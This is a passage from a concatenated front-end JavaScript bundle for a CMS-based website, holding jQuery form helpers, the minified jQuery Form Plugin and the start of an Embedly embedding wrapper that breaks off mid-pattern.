        if ('undefined' == typeof $t.attr('float_info') || !$t.attr('float_info').length) 
            $tip.css({'top':'-9999px'}); // hide
        else
            funcShowTooltip($t);
    });    
    
});
;
/*--- END: /var/www/admin/data/www/migrantweb.ru/inc/js/jquery.float_info.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/inc/js/jquery.webForms.js---*/

$(document).ready(function() {
	$(this).addWebForms();

	$('.bx-form-block-header.collapsable', this).each(function() {
	    var $oBlockHeader = $(this);

	    $oBlockHeader.find('.bx-form-block-header-collapse i').click(function() {
            if ($oBlockHeader.hasClass('collapsed')) {
                $(this).removeClass('chevron-down').addClass('chevron-up');
                $oBlockHeader.removeClass('collapsed').next('.bx-form-fields-wrapper').fadeIn(400);
            } 
            else {
                $(this).removeClass('chevron-up').addClass('chevron-down');
                $oBlockHeader.addClass('collapsed').next('.bx-form-fields-wrapper').fadeOut(400);
            }
        });        
	});
});

(function($){
    $.fn.addWebForms = function() {
		$("input,select,textarea", this).each(function() {

			// Date/Time pickers
			if (this.getAttribute("type") == "date" || this.getAttribute("type") == "date_calendar" || this.getAttribute("type") == "datetime" || this.getAttribute("type") == "date_time" ) {
                var iYearMin = '1900';
                var iYearMax = '2100';
                var a;

                if ($(this).attr('min') && (a = $(this).attr('min').split('-')) && a.length)
                    iYearMin = a[0];
                if ($(this).attr('max') && (a = $(this).attr('max').split('-')) && a.length)
                    iYearMax = a[0];

                if (this.getAttribute("type") == "date" || this.getAttribute("type") == "date_calendar") { // Date picker

                    $(this).datepicker({
                        changeYear: true,
                        changeMonth: true,
                        dateFormat: 'yy-mm-dd',
                        defaultDate: '-22y',
                        yearRange: iYearMin + ':' + iYearMax 
                    });

                } else if(this.getAttribute("type") == "datetime" || this.getAttribute("type") == "date_time") { // DateTime picker

                    $(this).datetimepicker({
                        changeYear: true,
                        changeMonth: true,
                        dateFormat: 'yy-mm-dd'
                    });
                }

                if (window.navigator.appVersion.search(/Chrome\/(.*?) /) == -1 || parseInt(window.navigator.appVersion.match(/Chrome\/(\d+)\./)[1], 10) < 24)
                    if( this.getAttribute("allow_input") == null)
                        $(this).attr('readonly', 'readonly');

			}

			// Single file selector
			if($(this).is(".form_input_file.bx-def-font-inputs[type = 'file'][multiplyable != 'true']")) {
				$('<div class="bx-btn form_input_multiply_path"></div>').insertAfter($(this).parents('.bx-btn:first'));

				$(this).change(function() {
	            	$(this).parents('.bx-btn:first').nextAll('.form_input_multiply_path:first').html($(this).val());
	            });
			}

			// Multiplyable
			if (this.getAttribute('multiplyable') == 'true') {
			   $(this).multiplyable();
			}
			
			if (this.getAttribute('deletable') == 'true') {
			    $(this).inputDeletable();
			}
			
			// Counter for textareas
            if (this.getAttribute('counter') == 'true') {
                
                function updateCounter() {
                    if( $area.val() )
                        $counter.show( 300 );
                    else
                        $counter.hide( 300 );
                    
                    $counterCont.html( $area.val().length );
                }
                
                var $area = $(this);
                $area
                .parents('td:first')
                    .append(
                        '<div class="counter" style="display:none;">' + _t('_Counter') + ': <b></b></div>' +
                        '<div class="clear_both"></div>'
                    );
                
                var $counter     = $area.parent().parent().children('div.counter');
                
                var $counterCont = $counter.children('b');
                
                updateCounter();
                $area.change( updateCounter ).keyup( updateCounter );
            }
			
            // DoubleRange
            if(this.getAttribute("type") == "doublerange" || this.getAttribute("type") == "slider" || this.getAttribute("type") == "range") {
			    
				var cur = $(this);
				
				var $slider = $("<div></div>").insertAfter(cur);
				
				$slider.addClass(cur.attr('class'));
				
				cur.css({ position: "absolute", opacity: 0, top: "-1000px", left: "-1000px" });
				
				var iMin = cur.attr("min") ? parseInt(cur.attr("min"), 10) : 0;
				var iMax = cur.attr("max") ? parseInt(cur.attr("max"), 10) : 100;
				var sRangeDv = cur.attr("range-divider") ? cur.attr("range-divider") : '-';

                var oOptions = {
                    range: cur.attr("type") == "doublerange" ? true : false,
					min: iMin,
					max: iMax,
					step: parseInt(cur.attr("step")) | 1,
					change: function(e, ui) {
                        if (cur.attr("type") == "doublerange")
					        cur.val( ui.values[0] + sRangeDv + ui.values[1] );
                        else
                            cur.val( ui.value );

					    if(typeof(cur.attr("onchange")) != 'undefined' && cur.attr("onchange").length)
					    	eval(cur.attr("onchange"));
					},
					slide: function(e, ui) {
					    $(ui.handle).html(ui.value);
					}
				};

                var values;
                if (cur.attr("type") == "doublerange") {
                    values = cur.val().split(sRangeDv, 2); // get values
                    
                    if (typeof(values[0]) != 'undefined' && values[0].length)
                        values[0] = parseInt(values[0]);
                    else
                        values[0] = iMin;
                    
                    if (typeof(values[1]) != 'undefined' && values[1].length)
                        values[1] = parseInt(values[1]);
                    else
                        values[1] = iMax;

                    oOptions['values'] = values;
                } else {
                    oOptions['value'] = cur.val();
                }

				$slider.slider(oOptions);
				                
                $('.ui-slider-handle', $slider).each(function(i){
                    if (cur.attr("type") == "doublerange")
                        $(this).html(values[i]);
                    else
                        $(this).html(cur.val());
                });

			}
		});
        return this;
    };
    
    $.fn.inputDeletable = function(oDeleteAlso) {        
        return $(this).each( function() {
            var $eInput = $(this);

            // insert "Remove" button
            var $minusImg = $('<button class="bx-btn form_input_multiply_remove" title="' + _t('_Remove') + '" type="button"><i class="multiply_remove_button sys-icon minus-circle"></i></button>')
            .click( function() {
                var eParent = $eInput.parent(':not(td)');
                
                $(this).remove(); // remove button
                $eInput.remove(); // remove input
                eParent.remove(); // remove parent (if present)
                
                if (typeof oDeleteAlso != 'undefined')
                    $(oDeleteAlso).remove();
                
                // Note: Do not delete parent only. It is present not everytime
            })
            .insertAfter($eInput.parent());
        });
        
        return this;
    };

    $.fn.multiplyable = function() {
        $(this).each(function() {
            var $input = $(this);
            var $inputParent = $input.parent();
            var $wrapper = $inputParent.clone().children().remove().end();
            var $fOnChange = function() {
            	$(this).parents('.bx-btn:first').nextAll('.form_input_multiply_path:first').html($(this).val());
            };

            $input.change($fOnChange);

            // insert "Other" button
            if ($input.attr('add_other') == 'true' && !$inputParent.parent().find('.multiply_other_button').length) {
                var $otherImg = $('<button class="bx-btn form_input_multiply_other" title="' + _t('_add_other') + '" type="button"><i class="multiply_other_button sys-icon folder"></i></button>')
                .insertAfter($inputParent)
                .click(function(){
                    var $trc = $($inputParent).nextAll('div.clear_both:last');
                    $trc = $trc.length ? $trc : $inputParent; // just if div.clear_both doesn't exist
                    
                    var $clearBoth = $('<div class="clear_both"></div>').insertAfter($trc);
                    
                    $wrapper
                    .clone()
                        .append('<input type="text" class="form_input_text" name="' + $input.attr('name') + '" />')
                        .insertAfter($trc)
                        .children(':first')
                            .inputDeletable($clearBoth)
                            .get(0)
                                .focus();
                });
            }

            // check if "Add" button is already added
            if ($inputParent.parent().find('.multiply_add_button').length)
                return;

            // insert "Add" button
            var $plusImg = $('<button class="bx-btn form_input_multiply_add" title="' + _t('_add') + '" type="button"><i class="multiply_add_button sys-icon plus-circle"></i></button>')
            .insertAfter($inputParent)
            .click(function(){
                var $trc = $($inputParent).nextAll('div.clear_both:last');
                $trc = $trc.length ? $trc : $inputParent; // just if div.clear_both doesn't exist
                
                var $clearBoth = $('<div class="bx-btn form_input_multiply_path"></div><div class="clear_both"></div>').insertAfter($trc);
                
                $inputParent
                .clone()
                    .children()
                        .removeAttr('id') // TODO: set unique id
                    .end()
                    .each(function(){
                        var $input = $('input', this);
                        if ($input.length && ($input.attr('type') == 'file' || $input.attr('type') == 'text'))
                            $input.val('').change($fOnChange);
                    })
                    .insertAfter($trc)
                    .children(':first')
                        .inputDeletable($clearBoth)
                        .get(0)
                            .focus();
            });

            if($input.attr('type') == 'file')
            	$('<div class="bx-btn form_input_multiply_path"></div>').insertAfter($inputParent.nextAll('.bx-btn.form_input_multiply_add:first, .bx-btn.form_input_multiply_remove:first'));

            // check if "clear_both" is needed after nely added button(s)
            if ($inputParent.parent().find('.bx-btn > .multiply_add_button, .bx-btn > .multiply_other_button').length)
            	$('<div class="clear_both"></div>').insertAfter($inputParent.parent().find('.bx-btn:last'));
        });
        
        return this;
    };
})(jQuery);



(function($){
    $.fn.addEmojiInput = function(o) {
        var aDefaults = {
            icon: 'smile-o',
            width: 'undefined' != typeof(o) && 'undefined' != typeof(o.wrapper) ? $(o.wrapper).innerWidth() : 280,
            height: 'undefined' != typeof(o) && 'undefined' != typeof(o.wrapper) ? $(o.wrapper).innerHeight() - 10 : 250,
            button: false
        };
        var aOptions = $.extend({}, aDefaults, o);

		$(this).filter('input').each(function() {

            var e = $(this);
            var eWrapper = e.parents('.input_wrapper');
        
            // don't enable emoji input method twice
            if (eWrapper.find('.bx-form-input-emoji').size())
                return;

            // enable emoji for the input element
            e.emojiPicker(aOptions);

            // don't process for the emoji enabled devices
            if (!eWrapper.find('.emojiPickerIconWrap').size())
                return;

            // add "smile" icon to the input
            eWrapper.append('<a href="javascript:void(0);"><div class="bx-form-input-emoji bx-def-font-grayed"><i class="sys-icon ' + aOptions.icon + '"></i></div></a>')

            // attach show emoji popup input for the added "smile" icon
            eWrapper.find('.bx-form-input-emoji').on('click', function () {
                e.emojiPicker('toggle');

                // move emoji picker to the wrapper if it is specified in the options
                if ('undefined' != typeof(aOptions.wrapper)) {
                    setTimeout(function () {
                        var ePicker = e.data('emojiPicker').$picker;
                        if (!ePicker.is(':hidden')) {
                            ePicker.detach().appendTo($(aOptions.wrapper));
                            ePicker.css({
                                position: 'absolute',              
                                top: 0, 
                                left: 0, 
                                width: '100%', 
                                height: $(o.wrapper).innerHeight() - 10,
                                'z-index': 1
                            });
                            $(aOptions.wrapper).css({'overflow-y':'hidden'});
                            glBxAddEmojiInputScrollPos = $(aOptions.wrapper).scrollTop();
                            $(aOptions.wrapper).scrollTop(0);
                            if ('function' === typeof(aOptions.onshow))
                                aOptions.onshow.apply(e, [ePicker]);
                        }
                        else {
                            $(aOptions.wrapper).css({'overflow-y':'scroll'});
                            $(aOptions.wrapper).scrollTop('undefined' != typeof(glBxAddEmojiInputScrollPos) ? glBxAddEmojiInputScrollPos : 0);
                            if ('function' === typeof(aOptions.onhide))
                                aOptions.onhide.apply(e, [ePicker]);
                        }
                    }, 110);
                }
            });

        });
        
        return this;
    };
})(jQuery);


(function($){
    $.fn.formsToggleHtmlEditor = function() {
		$(this).each(function() {
			if(!tinyMCE)
				return;

			var sCookieKey = 'bx_mce_editor_disabled';
            if ($(this).is(':hidden')) {
                tinyMCE.execCommand('mceRemoveEditor', false, this.id);

                $.cookie(sCookieKey, 1, {path: '/', expires: 999});
            }
            else {
            	jQuery('#' + this.id).tinymce(tinyMCE.activeEditor["settings"]);

                $.removeCookie(sCookieKey, {path: '/'});
            }
                
        });
        return this;
    };
})(jQuery);
;
/*--- END: /var/www/admin/data/www/migrantweb.ru/inc/js/jquery.webForms.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.form.min.js---*/
/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;i<a.length;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;i<o.length;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(a/n*100)),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var c=s.beforeSend;return s.beforeSend=function(e,r){r.data=t.formData?t.formData:n,c&&c.call(this,e,r)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(k),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action"),o="multipart/form-data",c=f.attr("enctype")||f.attr("encoding")||o;w.setAttribute("target",p),(!u||/post/i.test(u))&&w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(D)},m.timeout));var l=[];try{if(m.extraData)for(var d in m.extraData)m.extraData.hasOwnProperty(d)&&l.push(e.isPlainObject(m.extraData[d])&&m.extraData[d].hasOwnProperty("name")&&m.extraData[d].hasOwnProperty("value")?e('<input type="hidden" name="'+m.extraData[d].name+'">').val(m.extraData[d].value).appendTo(w)[0]:e('<input type="hidden" name="'+d+'">').val(m.extraData[d]).appendTo(w)[0]);m.iframeTarget||v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1),setTimeout(t,15);try{w.submit()}catch(h){var x=document.createElement("form").submit;x.apply(w)}}finally{w.setAttribute("action",i),w.setAttribute("enctype",c),r?w.setAttribute("target",r):f.removeAttr("target"),e(l).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=k),t===D&&x)return x.abort("timeout"),void S.reject(x,"timeout");if(t==k&&x)return x.abort("server abort"),void S.reject(x,"error","server abort");if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e.toLowerCase()]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var c=(m.dataType||"").toLowerCase(),l=/(json|script|text)/.test(c);if(l||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(l){var p=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];p?x.responseText=p.textContent?p.textContent:p.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==c&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,c,m)}catch(y){i="parsererror",x.error=r=y||i}}catch(y){a("error caught: ",y),i="error",x.error=r=y||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&x.status<300||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),d&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),d&&e.event.trigger("ajaxError",[x,m,r])),d&&e.event.trigger("ajaxComplete",[x,m]),d&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget?v.attr("src",m.iframeSrc):v.remove(),x.responseXML=null},100)}}}var c,l,m,d,p,v,g,x,y,b,T,j,w=f[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(l=0;l<h.length;l++)c=e(h[l]),i?c.prop("disabled",!1):c.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,p="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),b=v.attr2("name"),b?p=b:v.attr2("name",p)):(v=e('<iframe name="'+p+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),d&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},d=m.global,d&&0===e.active++&&e.event.trigger("ajaxStart"),d&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;y=w.clk,y&&(b=y.name,b&&!y.disabled&&(m.extraData=m.extraData||{},m.extraData[b]=y.value,"image"==y.type&&(m.extraData[b+".x"]=w.clk_x,m.extraData[b+".y"]=w.clk_y)));var D=1,k=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?o():setTimeout(o,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,c,l,f=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),u=t.type||this.attr2("method"),c=t.url||this.attr2("action"),l="string"==typeof c?e.trim(c):"",l=l||window.location.href||"",l&&(l=(l.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:l,success:e.ajaxSettings.success,type:u||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var d=t.traditional;void 0===d&&(d=e.ajaxSettings.traditional);var p,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,p=e.param(t.data,d)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,d);p&&(g=g?g+"&"+p:p),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var y=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(y,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var b=t.error;t.error=function(e,r,a){var n=t.context||this;b.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}),w=j.length>0,S="multipart/form-data",D=f.attr("enctype")==S||f.attr("encoding")==S,k=n.fileapi&&n.formdata;a("fileAPI :"+k);var A,L=(w||D)&&!k;t.iframe!==!1&&(t.iframe||L)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||D)&&k?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var E=0;E<h.length;E++)h[E]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i,o=this[0],s=this.attr("id"),u=t?o.getElementsByTagName("*"):o.elements;if(u&&!/MSIE [678]/.test(navigator.userAgent)&&(u=e(u).get()),s&&(i=e(':input[form="'+s+'"]').get(),i.length&&(u=(u||[]).concat(i))),!u||!u.length)return a;var c,l,f,m,d,p,h;for(c=0,p=u.length;p>c;c++)if(d=u[c],f=d.name,f&&!d.disabled)if(t&&o.clk&&"image"==d.type)o.clk==d&&(a.push({name:f,value:e(d).val(),type:d.type}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}));else if(m=e.fieldValue(d,!0),m&&m.constructor==Array)for(r&&r.push(d),l=0,h=m.length;h>l;l++)a.push({name:f,value:m[l]});else if(n.fileapi&&"file"==d.type){r&&r.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)a.push({name:f,value:v[l],type:d.type});else a.push({name:f,value:"",type:d.type})}else null!==m&&"undefined"!=typeof m&&(r&&r.push(d),a.push({name:f,value:m,type:d.type,required:d.required}));if(!t&&o.clk){var g=e(o.clk),x=g[0];f=x.name,f&&!x.disabled&&"image"==x.type&&(a.push({name:f,value:g.val()}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&"undefined"!=typeof n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||"undefined"==typeof o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,c="select-one"==n,l=c?o+1:u.length,f=c?o:0;l>f;f++){var m=u[f];if(m.selected){var d=m.value;if(d||(d=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),c)return d;s.push(d)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1});
;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.form.min.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/inc/js/jquery.dolEmbedly.js---*/
(function( $ ){
	$.fn.dolEmbedly = function(options) {
        var o = $.extend({}, {'max-width':900}, options);
		var sEmbedlyKey = bx_get_param('sys_embedly_key');
		if(!sEmbedlyKey)
			return this;
        var eBox = $(this).parents('.wall-post-text, .dbContent, .boxContent');
        var iMaxWidth = eBox.size() ? eBox.innerWidth() : $(window).width() - 70;

        if (iMaxWidth > o['max-width']) iMaxWidth = o['max-width'];
        
		return this.each(function() {
			$(this).embedly({
                key: sEmbedlyKey,
                query: {maxwidth: iMaxWidth},
                // only videos/sound/images are supported, to generate own list goto http://embed.ly/tools/generator
                urlRe: /((https?:\/\/(.*yfrog\..*\/.*|www\.flickr\.com\/photos\/.*|flic\.kr\/.*|twitpic\.com\/.*|www\.twitpic\.com\/.*|twitpic\.com\/photos\/.*|www\.twitpic\.com\/photos\/.*|.*imgur\.com\/.*|twitgoo\.com\/.*|i.*\.photobucket\.com\/albums\/.*|s.*\.photobucket\.com\/albums\/.*|media\.photobucket\.com\/image\/.*|www\.mobypicture\.com\/user\/.*\/view\/.*|moby\.to\/.*|xkcd\.com\/.*|www\.xkcd\.com\/.*|imgs\.xkcd\.com\/.*|www\.asofterworld\.com\/index\.php\?id=.*|www\.asofterworld\.com\/.*\.jpg|asofterworld\.com\/.*\.jpg|www\.qwantz\.com\/index\.php\?comic=.*|23hq\.com\/.*\/photo\/.*|www\.23hq\.com\/.*\/photo\/.*|.*dribbble\.com\/shots\/.*|drbl\.in\/.*|.*\.smugmug\.com\/.*|.*\.smugmug\.com\/.*#.*|picasaweb\.google\.com.*\/.*\/.*#.*|picasaweb\.google\.com.*\/lh\/photo\/.*|picasaweb\.google\.com.*\/.*\/.*|img\.ly\/.*|www\.tinypic\.com\/view\.php.*|tinypic\.com\/view\.php.*|www\.tinypic\.com\/player\.php.*|tinypic\.com\/player\.php.*|www\.tinypic\.com\/r\/.*\/.*|tinypic\.com\/r\/.*\/.*|.*\.tinypic\.com\/.*\.jpg|.*\.tinypic\.com\/.*\.png|meadd\.com\/.*\/.*|meadd\.com\/.*|.*\.deviantart\.com\/art\/.*|.*\.deviantart\.com\/gallery\/.*|.*\.deviantart\.com\/#\/.*|fav\.me\/.*|.*\.deviantart\.com|.*\.deviantart\.com\/gallery|.*\.deviantart\.com\/.*\/.*\.jpg|.*\.deviantart\.com\/.*\/.*\.gif|.*\.deviantart\.net\/.*\/.*\.jpg|.*\.deviantart\.net\/.*\/.*\.gif|www\.fotopedia\.com\/.*\/.*|fotopedia\.com\/.*\/.*|photozou\.jp\/photo\/show\/.*\/.*|photozou\.jp\/photo\/photo_only\/.*\/.*|instagr\.am\/p\/.*|instagram\.com\/p\/.*|skitch\.com\/.*\/.*\/.*|img\.skitch\.com\/.*|www\.questionablecontent\.net\/|questionablecontent\.net\/|www\.questionab